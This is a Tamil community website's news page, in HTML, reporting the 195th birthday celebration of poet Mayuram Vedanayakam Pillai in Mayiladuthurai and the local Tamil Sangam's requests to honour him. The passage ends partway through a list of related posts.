                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%98%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%A9%E0%AF%8D+%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D+%E0%AE%A8%E0%AE%BE%E0%AE%B5%E0%AE%B2%E0%AF%88+%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B5%E0%AE%B0%E0%AF%8D%E2%80%99-+%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AE%BE%E0%AE%AF%E0%AF%82%E0%AE%B0%E0%AE%AE%E0%AF%8D+%E0%AE%B5%E0%AF%87%E0%AE%A4%E0%AE%A8%E0%AE%BE%E0%AE%AF%E0%AE%95%E0%AE%AE%E0%AF%8D+%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%88+%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D+%E0%AE%95%E0%AF%8A%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D %0A%0A https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்&body=https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/&text=%E2%80%98%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%A9%E0%AF%8D+%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D+%E0%AE%A8%E0%AE%BE%E0%AE%B5%E0%AE%B2%E0%AF%88+%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B5%E0%AE%B0%E0%AF%8D%E2%80%99-+%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AE%BE%E0%AE%AF%E0%AF%82%E0%AE%B0%E0%AE%AE%E0%AF%8D+%E0%AE%B5%E0%AF%87%E0%AE%A4%E0%AE%A8%E0%AE%BE%E0%AE%AF%E0%AE%95%E0%AE%AE%E0%AF%8D+%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%88+%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D+%E0%AE%95%E0%AF%8A%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://velaler.com/wp-content/uploads/2021/10/vedharathinam-pillai.jpg" data-caption=""><img width="550" height="275" class="entry-thumb td-modal-image" src="https://velaler.com/wp-content/uploads/2021/10/vedharathinam-pillai.jpg" srcset="https://velaler.com/wp-content/uploads/2021/10/vedharathinam-pillai.jpg 550w, https://velaler.com/wp-content/uploads/2021/10/vedharathinam-pillai-300x150.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" alt="" title="vedharathinam pillai"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_28_a9c td_block_template_1">
<style>
/* custom css */
.tdi_28_a9c.td-a-rec{
					text-align: center;
				}.tdi_28_a9c .td-element-style{
					z-index: -1;
				}.tdi_28_a9c.td-a-rec-img{
				    text-align: left;
				}.tdi_28_a9c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_28_a9c.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://velalermatrimony.com/"><img src="https://velaler.com/wp-content/uploads/2021/09/velaler_matrimony_top_banner.jpg" alt="" width="728" height="90" /></a> <align="aligncenter">Click here to visit Velaler Matrimony, a No:1, Vellala Marriage Web Portal</a></div>
<p class="has-text-align-justify">திருச்சி அருகே குளத்தூரில் 1826ம் ஆண்டு அக்டோபர் 11ம் தேதி கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்தார். தமிழ், ஆங்கில புலமைவாய்ந்த வேதநாயகம்பிள்ளை. ஆங்கிலேயர் ஆட்சி காலத்தில் முதல் தமிழ் நீதிபதியாக தரங்கம்பாடியில் நியமிக்கப்பட்டார். பின்னர் நீதிமன்ற முன்சீப்பாக (நீதிபதியாக) பணியாற்றிய இவர், மயிலாடுதுறை நகராட்சியில் முதல் நகர்மன்ற தலைவராக பதவி வகித்தார். தமிழ் மீது கொண்ட பற்றின் காரணமாக பல்வேறு தமிழ், இலக்கிய நூல்களை எழுதியவர்.<br><br>வெளிநாடுகளில் பிரபலமாகி வந்த நாவல் கதைகளை போன்று உரைநடையில் தமிழின் முதல் நாவலான பிரதாப முதலியார் சரித்திரத்தை எழுதினார். இதனால் தமிழ் முதல் புதினத்தை இயற்றியவர் என்ற பெயர் பெற்றார். இவரது 195வது பிறந்த நாள் விழா, மயிலாடுதுறை தமிழ் சங்கத்தினரால் இன்று கொண்டாடப்பட்டது. கல்லறை தோட்டத்தில் உள்ள வேதநாயகம் பிள்ளை உருவசிலைக்கு மயிலாடுதுறை எம்எல்ஏ ராஜகுமார் மற்றும் மயிலாடுதுறை தமிழ் சங்கத்தினர், அறிஞர்கள், பொதுமக்கள் மாலை அணிவித்தும், மலர்தூவியும் அஞ்சலி செலுத்தினர்.<br><br>அப்போது மயிலாடுதுறை நீதிமன்றத்தில் வேதநாயகம்பிள்ளையின் உருவ சிலையை நிறுவ வேண்டும். வேதநாயகம் பிள்ளையின் நினைவாக மணிமண்டபம் கட்ட வேண்டும். அவரது புதினத்தை தமிழக பாடத்திட்டத்தில் சேர்க்க வேண்டுமென தமிழ்ச்சங்கத்தினர் கோரிக்கை விடுத்தனர்.</p>



<p>நன்றி : தினகரன்</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2268" class="share-twitter sd-button share-icon" href="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2268" class="share-facebook sd-button share-icon" href="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-181630800-2268-696caecfbf2c8' data-src='https://widgets.wp.com/likes/#blog_id=181630800&amp;post_id=2268&amp;origin=velaler.com&amp;obj_id=181630800-2268-696caecfbf2c8' data-name='like-post-frame-181630800-2268-696caecfbf2c8' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_29_ac6 td_block_template_1">
<style>
/* custom css */
.tdi_29_ac6.td-a-rec{
					text-align: center;
				}.tdi_29_ac6 .td-element-style{
					z-index: -1;
				}.tdi_29_ac6.td-a-rec-img{
				    text-align: left;
				}.tdi_29_ac6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_29_ac6.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://velalermatrimony.com/"><img src="https://velaler.com/wp-content/uploads/2021/09/velaler_matrimony_top_banner.jpg" alt="" width="728" height="90" /></a> <align="aligncenter">Click here to visit Velaler Matrimony, a No:1, Vellala Marriage Web Portal</a>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%A9%E0%AF%8D+%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D+%E0%AE%A8%E0%AE%BE%E0%AE%B5%E0%AE%B2%E0%AF%88+%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B5%E0%AE%B0%E0%AF%8D%E2%80%99-+%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AE%BE%E0%AE%AF%E0%AF%82%E0%AE%B0%E0%AE%AE%E0%AF%8D+%E0%AE%B5%E0%AF%87%E0%AE%A4%E0%AE%A8%E0%AE%BE%E0%AE%AF%E0%AE%95%E0%AE%AE%E0%AF%8D+%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%88+%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D+%E0%AE%95%E0%AF%8A%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D&url=https%3A%2F%2Fvelaler.com%2Fwriter-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration%2F&via=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%AE%E0%AF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E2%80%98%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%A9%E0%AF%8D+%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D+%E0%AE%A8%E0%AE%BE%E0%AE%B5%E0%AE%B2%E0%AF%88+%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B5%E0%AE%B0%E0%AF%8D%E2%80%99-+%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AE%BE%E0%AE%AF%E0%AF%82%E0%AE%B0%E0%AE%AE%E0%AF%8D+%E0%AE%B5%E0%AF%87%E0%AE%A4%E0%AE%A8%E0%AE%BE%E0%AE%AF%E0%AE%95%E0%AE%AE%E0%AF%8D+%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%88+%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D+%E0%AE%95%E0%AF%8A%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D %0A%0A https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்&body=https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/&text=%E2%80%98%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%A9%E0%AF%8D+%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%B2%E0%AF%8D+%E0%AE%A8%E0%AE%BE%E0%AE%B5%E0%AE%B2%E0%AF%88+%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B5%E0%AE%B0%E0%AF%8D%E2%80%99-+%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AE%BE%E0%AE%AF%E0%AF%82%E0%AE%B0%E0%AE%AE%E0%AF%8D+%E0%AE%B5%E0%AF%87%E0%AE%A4%E0%AE%A8%E0%AE%BE%E0%AE%AF%E0%AE%95%E0%AE%AE%E0%AF%8D+%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%88+%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D+%E0%AE%95%E0%AF%8A%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://velaler.com/remembering-the-great-tamil-writer-velaler-pattukottai-kalyana-sundaram-pillai-aiya-on-his-memorial-day/">மிகசிறந்த தமிழ் எழுத்தாளரான வேளாளர் பட்டுக்கோட்டை கல்யாண சுந்தரம் பிள்ளை ஐயா அவர்களின் நினைவு தினத்தில் அவரை போற்றுவோம்!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://velaler.com/born-in-the-tamil-clan-we-will-see-about-subramania-mudaliar-on-his-memorial-day/">வேளாளர் குலத்தில் பிறந்த வெ. ப. சுப்பிரமணிய முதலியார்  அவர்களின் நினைவு தினத்தில் அவரைப்பற்றி காண்போம்!!!</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://velaler.com/author/gowtham/">தமிழன்</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="தமிழன்"></span><meta itemprop="datePublished" content="2021-10-11T05:58:00-05:30"><meta itemprop="dateModified" content="2021-10-11T05:58:02-05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://velaler.com/writer-of-the-first-novel-in-tamil-poet-mayuram-vedanayakam-childs-birthday-celebration/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png"></span><meta itemprop="name" content="வேளாளர் மையம்"></span><meta itemprop="headline " content="‘தமிழின் முதல் நாவலை எழுதியவர்’- கவிஞர் மாயூரம் வேதநாயகம் பிள்ளை பிறந்த நாள் கொண்டாட்டம்"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://velaler.com/wp-content/uploads/2021/10/vedharathinam-pillai.jpg"><meta itemprop="width" content="550"><meta itemprop="height" content="275"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_30_656 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_656" ><script>var block_tdi_30_656 = new tdBlock();
block_tdi_30_656.id = "tdi_30_656";
block_tdi_30_656.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30_656","td_column_number":3,"live_filter_cur_post_id":2268,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30_656","tdc_css_class_style":"tdi_30_656_rand_style"}';
block_tdi_30_656.td_column_number = "3";
block_tdi_30_656.block_type = "td_block_related_posts";
block_tdi_30_656.post_count = "6";
block_tdi_30_656.found_posts = "38";
block_tdi_30_656.header_color = "";
block_tdi_30_656.ajax_pagination_infinite_stop = "";
block_tdi_30_656.max_num_pages = "7";
tdBlocksArray.push(block_tdi_30_656);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31_c9c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30_656" href="#">RELATED ARTICLES</a><a id="tdi_32_6f0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30_656" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_30_656 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani/" rel="bookmark" class="td-image-wrap " title="தமிழறிஞர்,சைவ பெரியவர், திரு. வி. காவை சைவ பெரியாராக உருவாக்கியவர், சதாவதானி பட்டம் பெற்றவர், ஐயா கதிரைவேற் பிள்ளை பிறந்த நாளில் ஐயாவை போற்றி வணங்குவோம்!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழறிஞர்,சைவ பெரியவர், திரு. வி. காவை சைவ பெரியாராக உருவாக்கியவர், சதாவதானி பட்டம் பெற்றவர், ஐயா கதிரைவேற் பிள்ளை பிறந்த நாளில் ஐயாவை போற்றி வணங்குவோம்!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/12/NA-KATHIRAIVERPILLAI-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/leaders/" class="td-post-category">தலைவர்கள்</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/tamil-scholar-vegetarian-mr-v-we-will-pay-homage-to-iya-on-the-birthday-of-aiya-kathiraiver-pillai-the-creator-of-kavai-as-a-vegetarian-a-graduate-of-sadavadhani/" rel="bookmark" title="தமிழறிஞர்,சைவ பெரியவர், திரு. வி. காவை சைவ பெரியாராக உருவாக்கியவர், சதாவதானி பட்டம் பெற்றவர், ஐயா கதிரைவேற் பிள்ளை பிறந்த நாளில் ஐயாவை போற்றி வணங்குவோம்!">தமிழறிஞர்,சைவ பெரியவர், திரு. வி. காவை சைவ பெரியாராக உருவாக்கியவர், சதாவதானி பட்டம் பெற்றவர், ஐயா கதிரைவேற் பிள்ளை பிறந்த நாளில் ஐயாவை போற்றி வணங்குவோம்!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity/" rel="bookmark" class="td-image-wrap " title="சிறந்த அரசியல்வாதி, தமிழ் பற்றாளர், ஐயா வேளாளர் பொன்னம்பலம் ராமநாதன் நினைவு நாளில் ஐயாவை போற்றி வணங்கி வேளாளர் அடையாளத்தை மீட்போம்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="சிறந்த அரசியல்வாதி, தமிழ் பற்றாளர், ஐயா வேளாளர் பொன்னம்பலம் ராமநாதன் நினைவு நாளில் ஐயாவை போற்றி வணங்கி வேளாளர் அடையாளத்தை மீட்போம்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/ponnambalam-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/leaders/" class="td-post-category">தலைவர்கள்</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/on-the-day-of-ponnambalam-ramanathan-the-great-politician-tamil-devotee-and-aiya-vellalar-we-will-pay-homage-to-aiya-and-restore-the-vellalar-identity/" rel="bookmark" title="சிறந்த அரசியல்வாதி, தமிழ் பற்றாளர், ஐயா வேளாளர் பொன்னம்பலம் ராமநாதன் நினைவு நாளில் ஐயாவை போற்றி வணங்கி வேளாளர் அடையாளத்தை மீட்போம்!!!">சிறந்த அரசியல்வாதி, தமிழ் பற்றாளர், ஐயா வேளாளர் பொன்னம்பலம் ராமநாதன் நினைவு நாளில் ஐயாவை போற்றி வணங்கி வேளாளர் அடையாளத்தை மீட்போம்!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride/" rel="bookmark" class="td-image-wrap " title="ஐயா வேலுப்பிள்ளை பிரபாகரன் அவர்களின் பெருமை குறித்து தமிழக அரசியல் பத்திரிகையில் வெளியான சிறு கட்டுரை!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ஐயா வேலுப்பிள்ளை பிரபாகரன் அவர்களின் பெருமை குறித்து தமிழக அரசியல் பத்திரிகையில் வெளியான சிறு கட்டுரை!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/velupillai-prabakaran-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/leaders/" class="td-post-category">தலைவர்கள்</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/a-short-article-published-in-the-tamil-nadu-political-press-about-aiya-prabhakarans-pride/" rel="bookmark" title="ஐயா வேலுப்பிள்ளை பிரபாகரன் அவர்களின் பெருமை குறித்து தமிழக அரசியல் பத்திரிகையில் வெளியான சிறு கட்டுரை!!!">ஐயா வேலுப்பிள்ளை பிரபாகரன் அவர்களின் பெருமை குறித்து தமிழக அரசியல் பத்திரிகையில் வெளியான சிறு கட்டுரை!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language/" rel="bookmark" class="td-image-wrap " title="கைம்பெண் மறுமணம், தமிழ்நாட்டில் தமிழ்மொழி ஒன்றே கட்டாயப் பயிற்றுமொழி, தமிழ் கடவுள் வழிபாடு போன்றவற்றை வலியுறுத்திய ஐயா வேளாளர் கசு பிள்ளையின் பிறந்தநாள்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="கைம்பெண் மறுமணம், தமிழ்நாட்டில் தமிழ்மொழி ஒன்றே கட்டாயப் பயிற்றுமொழி, தமிழ் கடவுள் வழிபாடு போன்றவற்றை வலியுறுத்திய ஐயா வேளாளர் கசு பிள்ளையின் பிறந்தநாள்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/kasu-pillai2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/history/leaders/" class="td-post-category">தலைவர்கள்</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/widow-remarriage-tamil-is-the-only-compulsory-language-of-instruction-in-tamil-nadu-the-birthday-of-aiya-kasu-pillai-who-emphasized-the-worship-of-the-tamil-language/" rel="bookmark" title="கைம்பெண் மறுமணம், தமிழ்நாட்டில் தமிழ்மொழி ஒன்றே கட்டாயப் பயிற்றுமொழி, தமிழ் கடவுள் வழிபாடு போன்றவற்றை வலியுறுத்திய ஐயா வேளாளர் கசு பிள்ளையின் பிறந்தநாள்!!!">கைம்பெண் மறுமணம், தமிழ்நாட்டில் தமிழ்மொழி ஒன்றே கட்டாயப் பயிற்றுமொழி, தமிழ் கடவுள் வழிபாடு போன்றவற்றை வலியுறுத்திய ஐயா வேளாளர் கசு பிள்ளையின் பிறந்தநாள்!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
